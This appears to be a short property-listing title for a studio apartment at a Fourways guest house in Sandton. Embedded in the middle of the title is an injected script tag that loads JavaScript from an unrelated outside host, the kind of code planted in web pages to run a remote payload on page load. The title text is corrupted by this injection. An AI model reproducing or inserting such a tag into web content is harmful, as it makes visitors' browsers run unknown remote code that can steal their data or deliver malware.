 Amazing Studio Apartment in Fourways Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 5